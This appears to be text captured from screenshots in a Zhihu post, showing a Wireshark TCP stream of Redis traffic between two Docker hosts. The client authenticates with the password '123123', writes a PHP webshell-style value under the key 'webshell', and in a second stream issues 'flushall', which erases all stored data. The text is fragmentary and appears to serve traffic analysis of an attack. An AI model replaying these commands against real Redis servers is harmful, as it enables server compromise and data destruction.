 *2
$4
AUTH
$6
123123
+OK
*3
$3
set
$8
webshell
$18
<?php phpinfo();?>
+OK
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
3 0.000100 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=343174 TSec
7 0.001165 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [ACK] Seq=27 Ack=6 Win=29312 Len=0 TSval=343174
12 0.005102 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [ACK] Seq=46 Ack=12 Win=29312 Len=0 TSval=34317
10 0.004936 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [FIN, ACK] Seq=45 Ack=11 Win=29312 Len=0 TSval=
4 0.001047 172.17.0.1 172.17.0.2 TCP 92 36796 → 6379 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=26 TSval=34
8 0.002064 172.17.0.1 172.17.0.2 TCP 84 36796 → 6379 [PSH, ACK] Seq=27 Ack=6 Win=29312 Len=18 TSval=3
1 0.000000 172.17.0.1 172.17.0.2 TCP 74 36796 → 6379 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TS
5 0.001064 172.17.0.2 172.17.0.1 TCP 66 6379 → 36796 [ACK] Seq=1 Ack=27 Win=29056 Len=0 TSval=343174
11 0.005045 172.17.0.2 172.17.0.1 TCP 66 6379 → 36796 [FIN, ACK] Seq=11 Ack=46 Win=29056 Len=0 TSval=
6 0.001141 172.17.0.2 172.17.0.1 TCP 71 6379 → 36796 [PSH, ACK] Seq=1 Ack=27 Win=29056 Len=5 TSval=34
9 0.004026 172.17.0.2 172.17.0.1 TCP 71 6379 → 36796 [PSH, ACK] Seq=6 Ack=45 Win=29056 Len=5 TSval=34
2 0.000056 172.17.0.2 172.17.0.1 TCP 74 6379 → 36796 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · havepass.cap
*2
$4
AUTH
$6
123123
+OK
*1
$8
flushall
+OK
2:ac:11:00:02)
26
知乎 @小安